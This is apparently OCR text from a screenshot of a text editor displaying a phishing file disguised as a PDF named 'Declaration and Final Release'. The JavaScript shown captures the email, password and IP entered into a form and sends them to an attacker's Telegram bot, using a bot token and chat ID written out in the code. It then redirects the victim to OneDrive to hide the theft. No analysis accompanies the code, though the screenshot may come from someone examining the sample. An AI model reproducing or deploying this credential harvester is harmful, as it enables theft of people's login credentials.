 Computer
Declaration
and Final
Release_pd...
Network
Trash
(Empty)
user
/home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
184 const form = document.querySelector("#contact");
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("email").value;
192 var xtext2 = document.getElementById("password").value;
193 var xtext3 = document.getElementById("gfg").textContent;
194
195 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: ${xtext1} %0A<b>Password</b>: ${xtext2} %0A<b>IP</b>: ${xtext3}`;
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwYXV1MbTa9JvxU"; // Your Telegram Bot token
199 var xchat_id = "5050792428" // Chat ID || You can get easily receive JSON data from Telegram BOT in this web site - https://t-bot-r.netlify.app
200 var xurl = `https://api.telegram.org/bot${xtoken}/sendMessage?chat_id=${xchat_id}&text=${xmy_text}&parse_mode=html`
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended!")
207
208
209
210 function sayHi() {
211 window.location.replace("https://onedrive.live.com/redir?scanfxpdf\x27");
212 }
213
214 setTimeout(sayHi, 3000);
215
216
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
1 2 Mozilla Firefox /home/user/Deskto... C N S US 20:19